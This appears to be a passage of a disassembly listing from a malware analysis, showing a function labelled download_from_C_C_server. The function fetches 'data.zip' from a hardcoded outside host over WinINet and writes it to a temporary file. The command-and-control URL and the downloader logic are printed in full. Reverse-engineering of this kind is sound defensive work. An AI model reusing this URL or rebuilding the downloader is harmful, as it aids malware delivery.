 text:000000013F49CFB5 ;   try {
text:000000013F49CFB5                 mov     [rsp+578h+var_538], rcx
text:000000013F49CFBA                 xor     ebx, ebx
text:000000013F49CFBC                 mov     [rsp+578h+var_544], ebx
text:000000013F49CFC0                 call    create_tmp_file
text:000000013F49CFC5                 mov     [rsp+578h+var_544], 1
text:000000013F49CFCD                 mov     [rsp+578h+dwFlags], ebx ; dwFlags
text:000000013F49CFD1                 xor     r9d, r9d        ; lpszProxyBypass
text:000000013F49CFD4                 xor     r8d, r8d        ; lpszProxy
text:000000013F49CFD7                 lea     edx, [rbx+1]    ; dwAccessType
text:000000013F49CFDA                 xor     ecx, ecx        ; lpszAgent
text:000000013F49CFDC                 call    cs:InternetOpenW
text:000000013F49CFE2                 mov     rbp, rax
text:000000013F49CFE5                 test    rax, rax
text:000000013F49CFE8                 jz      loc_13F49D0E5
text:000000013F49CFEE                 mov     [rsp+578h+dwContext], rbx ; dwContext
text:000000013F49CFF3                 mov     [rsp+578h+dwFlags], ebx ; dwFlags
text:000000013F49CFF7                 xor     r9d, r9d        ; dwHeadersLength
text:000000013F49CFFA                 xor     r8d, r8d        ; lpszHeaders
text:000000013F49CFFD                 lea     rdx, szUrl      ; "http://data28.somee.com/data.zip"
text:000000013F49D004                 mov     rcx, rax        ; hInternet
text:000000013F49D007                 call    cs:InternetOpenUrlW
text:000000013F49D00D                 mov     rsi, rax
text:000000013F49D010                 test    rax, rax
text:000000013F49D013                 jnz     short loc_13F49D020
text:000000013F49D015                 call    cs:GetLastError
text:000000013F49D01B                 jmp     loc_13F49D0D8
text:000000013F49D020 ; ---------------------------------------------------------------------------
text:000000013F49D020
text:000000013F49D020 loc_13F49D020:                          ; CODE XREF: download_from_C_C_server+93↑j
text:000000013F49D020                 cmp     qword ptr [rdi+18h], 10h
text:000000013F49D025                 jb      short loc_13F49D02C
text:000000013F49D027                 mov     rdx, [rdi]
text:000000013F49D02A                 jmp     short loc_13F49D02F
text:000000013F49D02C ; ---------------------------------------------------------------------------
text:000000013F49D02C
text:000000013F49D02C loc_13F49D02C:                          ; CODE XREF: download_from_C_C_server+A5↑j
text:000000013F49D02C                 mov     rdx, rdi        ; Source
text:000000013F49D02F
text:000000013F49D02F loc_13F49D02F:                          ; CODE XREF: download_from_C_C_server+AA↑j
text:000000013F49D02F                 mov     r8d, 20h
text:000000013F49D035                 lea     rcx, [rsp+578h+file] ; Dest
text:000000013F49D03A                 call    open_file
text:000000013F49D03F                 nop
text:000000013F49D03F ;   } // starts at 13F49CFB5
text:000000013F49D040
text:000000013F49D040 loc_13F49D040:                          ; DATA XREF: .rdata:000000013F552758↓o
text:000000013F49D040 ;   try {
text:000000013F49D040                 cmp     [rsp+578h+var_4A0], 0
text:000000013F49D049                 jz      short loc_13F49D099
text:000000013F49D04B                 mov     [rsp+578h+dwNumberOfBytesRead], ebx
text:000000013F49D04F                 nop
text:000000013F49D050
text:000000013F49D050 loc_13F49D050:                          ; CODE XREF: download_from_C_C_server+117↓j
text:000000013F49D050                 lea     r9, [rsp+578h+dwNumberOfBytesRead] ; lpdwNumberOfBytesRead
text:000000013F49D055                 mov     r8d, 400h       ; dwNumberOfBytesToRead
text:000000013F49D05B                 lea     rdx, [rsp+578h+Buffer] ; lpBuffer
text:000000013F49D063                 mov     rcx, rsi        ; hFile
text:000000013F49D066                 call    cs:InternetReadFile
text:000000013F49D06C                 test    eax, eax
text:000000013F49D06E                 jnz     short loc_13F49D078
text:000000013F49D070                 call    cs:GetLastError
text:000000013F49D076                 mov     ebx, eax
text:000000013F49D078
text:000000013F49D078 loc_13F49D078:                          ; CODE XREF: download_from_C_C_server+EE↑j
text:000000013F49D078                 mov     r8d, [rsp+578h+dwNumberOfBytesRead]
text:000000013F49D07D                 lea     rdx, [rsp+578h+Buffer]
text:000000013F49D085                 lea     rcx, [rsp+578h+file]
text:000000013F49D08A                 call    write_buffer_to_file
text:000000013F49D08F                 test    ebx, ebx
text:000000013F49D091                 jnz     short loc_13F49D099
text:000000013F49D093                 cmp     [rsp+578h+dwNumberOfBytesRead], ebx
text:000000013F49D097                 ja      short loc_13F49D050
text:000000013F49D099
text:000000013F49D099 loc_13F49D099:                          ; CODE XREF: download_from_C_C_server+C9↑j
text:000000013F49D099                                         ; download_from_C_C_server+111↑j
text:000000013F49D099                 mov     rcx, rsi        ; hInternet
text:000000013F49D09C                 call    cs:InternetCloseHandle
text:000000013F49D0A2                 test    eax, eax
text:000000013F49D0A4                 jnz     short loc_13F49D0AD
text:000000013F49D0A6                 call    cs:GetLastError
text:000000013F49D0AC                 nop
text:000000013F49D0AC ;   } // starts at 13F49D040
text:000000013F49D0AD
text:000000013F49D0AD loc_13F49D0AD:                          ; CODE XREF: download_from_C_C_server+124↑j
text:000000013F49D0AD                                         ; DATA XREF: .rdata:000000013F552760↓o
text:000000013F49D0AD ;   try {                               ; File
text:000000013F49D0AD                 lea     rcx, [rsp+578h+File]
text:000000013F49D0B5                 call    j_fclose
text:000000013F49D0BA                 nop
text:000000013F49D0BA ;   } // starts at 13F49D0AD